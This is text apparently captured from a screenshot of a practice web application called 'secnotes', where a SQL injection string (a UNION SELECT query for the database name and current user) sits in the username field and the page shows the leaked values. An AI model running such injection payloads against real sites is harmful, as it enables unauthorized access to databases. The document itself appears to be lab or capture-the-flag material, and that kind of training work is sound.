 Viewing Secure Notes for a' UNION SELECT 1,database(),current_user,4#
secnotes [4] − X
secnotes@%
New Note
Change Password
Sign Out
Contact Us